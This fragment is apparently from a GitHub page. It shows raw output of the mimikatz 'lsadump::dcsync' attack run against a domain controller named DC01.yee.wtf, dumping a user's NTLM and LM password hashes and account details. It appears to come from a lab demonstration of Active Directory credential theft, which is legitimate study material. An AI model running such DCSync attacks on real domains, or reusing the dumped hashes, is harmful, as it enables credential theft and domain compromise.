 mimikatz # lsadump::dcsync /user:tripp
[DC] 'yee.wtf' will be the domain
[DC] 'DC01.yee.wtf' will be the DC server
[DC] 'tripp' will be the user account
Object RDN : Tripp J. Allensworth
** SAM ACCOUNT **
SAM Username : Tripp
User Principal Name : Tripp@yee.wtf
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/4/2020 2:34:16 PM
Object Security ID : S-1-5-21-1206483439-1090059562-2229568298-1111
Object Relative ID : 1111
Credentials:
Hash NTLM: a87f3a337d73085c45f9416be5787d86
ntlm- 0: a87f3a337d73085c45f9416be5787d86
ntlm- 1: bfd3785d810782e1c5c3f87052a575e2
lm - 0: 78151868ddbbf031413c9785110ed59a
lm - 1: a8d61376d5fc76d8b56cd73d72b0d85d